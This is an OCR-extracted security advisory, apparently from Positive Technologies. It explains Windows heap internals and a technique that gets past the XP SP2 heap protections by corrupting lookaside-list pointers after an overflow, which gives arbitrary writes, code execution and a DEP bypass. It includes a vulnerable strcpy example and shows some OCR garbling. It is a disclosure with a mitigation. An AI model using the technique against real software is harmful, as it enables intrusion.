## **Heap Design**

Heap is a reserved address space region at least one page large from which the heap manager can dynamically allocate memory in smaller pieces. The heap manager is represented by a set of function for memory allocation/freeing which are localised in two places: ntdll.dll and ntoskrnl.exe.

Every process at creation time is granted with a default heap, which is 1MB large (by default) and grows automatically as need arise. The default heap is used not only by the win32 apps, but also by many runtime library functions which need temporary memory blocks. A process may create and destroy additional private heaps by calling HeapCreate()/HeapDestroy(). Use of the private heaps` memories is established by calling HeapAlloc() and HeapFree().

[\*] More detailed information about the heap management functions is provided in the Win32 API documentation.

Memory in heaps is allocated by chunks called 'allocation units' or 'indexes' which are 8-byte large. Therefore, allocation sizes have a natural 8-byte granularity. For example if an application needs a 24-byte block the number of allocation units it gets 3 allocation units. In order to manage memory for every block a special header is created, which also has a size divisible by 8 (fig. 1, 2). Therefore a true memory allocation size is a total of the requested memory size, rounded up towards a nearest value divisible by 8 and the size of the header.

| Size             |       | Previous Size |           |
|------------------|-------|---------------|-----------|
| Segment<br>Index | Flags | Unused        | Tag Index |

| Size             |       | Previous Size |           |  |
|------------------|-------|---------------|-----------|--|
| Segment<br>Index | Flags | Unused        | Tag Index |  |
| Flink            |       |               |           |  |
| <b>Blink</b>     |       |               |           |  |

### **Fig.1. Busy block header.**

#### **Fig.2. Free block header.**

Where:

Size - memory block size (real block size with header / 8); Previous Size - previous block size (real block size with header / 8); Segment Index - segment index in which the memory block resides; Flags - flags:

- 0x01 HEAP\_ENTRY\_BUSY
- 0x02 HEAP\_ENTRY\_EXTRA\_PRESENT
- 0x04 HEAP\_ENTRY\_FILL\_PATTERN
- 0x08 HEAP\_ENTRY\_VIRTUAL\_ALLOC
- 0x10 HEAP\_ENTRY\_LAST\_ENTRY
- 0x20 HEAP\_ENTRY\_SETTABLE\_FLAG1
- 0x40 HEAP\_ENTRY\_SETTABLE\_FLAG2
- 0x80 HEAP\_ENTRY\_SETTABLE\_FLAG3Unused - amount of free bytes (amount of additional bytes); Tag Index - tag index; Flink - pointer to the next free block; Blink - pointer to the previous free block.

The specification of the allocation size in allocation units is important for the free block list management. Those free block lists are sorted by size and the information about them is stored in an array of 128 doubly-linked-lists inside the heap header (fig. 3, 4). Free blocks in the size diapasone from 2 to 127 units are stored in lists corresponding to their size (index). For example, all free blocks with the size of 24 units are stored in a list with index 24, i.e. in Freelist[24]. The list with index 1 (Freelist[1]) is unused, because blocks of 8 bytes can`t exist and the list with index 0 is used to store blocks larger than 127 allocation units (bigger than 1016 bytes).





If, during the heap allocation, the HEAP\_NO\_SERIALIZE flag was unset but the HEAP\_GROWABLE flag was set (which is actually the default), then in order to speed up allocation of the small blocks (under 1016 bytes) 128 additional singly-linked lookaside lists (fig. 3, 4) are created in the heap. Initially lookaside lists are empty and grow only as the memory is freed. In this case during allocation or freeing these lookaside lists are checked for suitable blocks before the Freelists.

The heap allocation routines automatically tune the amount of the free blocks to store in the lookaside lists, depending on the allocation frequency for certain block sizes. The more often memory of certain size is allocated -- the more can be stored in the respective lists, and vice versa -- underused lists are trimmed and the pages are freed to the system.

Because the main goal of the heap is to store small memory blocks this scheme results in relatively quick memory allocation/freeing.

**Fig. 4.** 

**singly-linked lookaside list**

### **Heap Overflow**

Let's take a look at this pretty simple example of a vulnerable function:

```
HANDLE h = \text{HeapCreate}(0, 0, 0); // default flagsDWORD vulner(LPVOID str) 
{ 
         LPVOID mem = HeapAlloc(h, 0, 128);
         // \leq . . . > strcpy(mem, str); 
         11 < . . .return 0; 
}
```
As we can see here the vulner() function copies data from a string pointed by str to an allocated memory block pointed at by buf, without a bound check.

A string larger than 127 bytes passed to it will thereby overwrite the data coincidental to this memory block (Which is, actually, a header of the following memory block).

The heap overflow exploitation scenario usually proceeds on like this:

If during the buffer overflow the neighboring block exists, and is free, then the Flink and Blink pointers are replaced (Fig. 5).

At the precise moment of the removal of this free block from the doubly-linked freelist a write to an arbitrary memory location happens:

```
mov dword ptr [ecx],eax 
mov dword ptr [eax+4],ecx 
EAX - Flink 
ECX - Blink
```
For example, the Blink pointer could be replaced by the unhandled exception filter address (UEF -- UnhandledExceptionFilter), and Flink, accordingly, by the address of the instruction which will transfer ther execution to the shellcode.

[\*] More detailed information about the heap overflows is provided in the "Windows Heap Overflows" whitepaper (by David Litchfield, BlackHat 2004).

**Fig. 5.** 

In Windows XP SP2 the allocation algorithm was changed -- now before the removal of a free block from the freelist, a pointer sanity check is performed with regard to the previous and next block addresses (safe unlinking, fig. 6.):



| ـ د عصد عام | <b>CILLN</b> | CUA, UNOIU PCI (CUA'I)   |
|-------------|--------------|--------------------------|
| 7C92AE27    | ine          | 7C927FC0                 |
| 7C92AE2D    | cmp          | edx, esi                 |
| 7C92AE2F    | ine          | 7C927FC0                 |
| 7C92AE35    | mov          | dword ptr [ecx], eax     |
| 7C92AE37    | mov          | dword $ptr$ [eax+4], ecx |
|             |              |                          |

Then that block gets deleted from the list.

The memory header block was changed, besides other things (fig. 7.). A new one-bytelarge 'cookie' field was introduced, which holds a unique precomputed token -- undoubtely designed to ensure header consistency.

This value is calculated from the header address and a pseudorandom number generated during the heap creation:(&Block\_header >> 3) xor (&(Heap\_header + 0x04))

The consistency of this token is checked only during the allocation of a free memory block and only after its deletion from the free list.



**Fig. 7.** 

If at least one of these checks fails the heap is considered destroyed and an exception follows.

The first weak spot -- the fact that the cookie gets checked at all only during free block allocation and hence there is no checks upon block freeing. However in this situation there is nothing you can do except changing the block size and place it into an arbitrary freelist.

And the second weak spot – the manipulation of the lookaside lists doesn`t assume any header sanity checking, there isn`t even a simple cookie check there. Which, theoretically, results in possibility to overwrite up to 1016 bytes in an arbitrary memory location.

The exploitation scenario could proceed as follows:

if, during the overflow the concidental memory block is free and is residing in the lookaside list, then it becomes possible to replace the Flink pointer with an arbitrary value. Then, if the memory allocation of this block happens, the replaced Flink pointer will be copied into the header of the lookaside list and during the next allocation HeapAlloc() will return this fake pointer.

The prerequisite for successful exploitation is existence of a free block in lookaside list which neighbors with the buffer we overflow.

This technique was successfully tested by MaxPatrol team in trying to exploit the heap buffer overflow vulnerability in the Microsoft Windows winhlp32.exe application using the advisory published by the xfocus team: [HTTP://WWW.XFOCUS.NET/FLASHSKY/ICOEXP/INDEX.HTML](http://www.xfocus.net/flashsky/icoExp/index.html)

The effect of a successful attack:

1) Arbitrary memory region write access (smaller or equal to 1016 bytes).

- 2) Arbitrary code execution (appendix A).
- 3) DEP bypass. (DEP is Data Execution Prevention) (appendix B).## **Disclosure timeline**

10/09/2004 The possibility to work around the Heap protection mechanism was discovered by MaxPatrol security scanner research team in course of advanced vulnerabilities analysis

12/21/2004 Initial vendor notification 12/22/2004 Initial vendor response 12/22/2004 PoC code was sent to Microsoft.

## **Solution**

One might employ restriction of lookaside list creation, governed by a special global flag, as a temporary security measure. Actually a simple program for this purpose was already created by MaxPatrol research team and is available for free download from:

#### [HTTP://WWW.MAXPATROL.COM/PTMSHORP.ASP](http://www.maxpatrol.com/ptmshorp.asp)

During the first execution this program shows the list of applications which already have this flag set. In order to activate the global flag, which would disable use of the lookaside lists, one needs to add the name of the executable file and then, optionally, close the application (PTmsHORP).

Warning: this flag, while enabled, may decrease the application performance.

## **About Positive Technologies**

Positive Technologies is a private company specializing in network information security. Its head office is located in Moscow, Russia.

The company has two main concentrations: provisioning of integrated services used in protecting computer networks from unauthorized access; and development of the MaxPatrol security scanner and its complementary products. The company's Russian and Ukrainian customers include the largest banks, state organizations and leading telecommunication and industrial companies.

The two focuses of Positive Technologies complement and enrich each other. The company employs experienced security specialists who actively conduct penetration testing and security reviews for some of the largest companies and state agencies in Russia. This practical experience allows it to create products of the highest quality and remain on the cutting edge of the security world. By developing products based on this experience leads to more effective, successful, and efficient resolutions of any information-security problems.

The company also owns and maintains a leading Russian Information Security Internet Portal [WWW.SECURITYFOCUS.RU](http://www.securityfocus.ru/) for that it uses for analytic and educational purposes.

## **About MaxPatrol**

MaxPatrol is an integrated system and application security scanner. MaxPatrol has the ability to detect and recommend solutions for both known and unknown vulnerabilities on multiple platforms. Although MaxPatrol operates within Microsoft Windows, it can test for possible vulnerabilities in any software or hardware platform: from Windows workstations to Cisco networks (\*nix, Solaris, Novell, AS400, etc.).

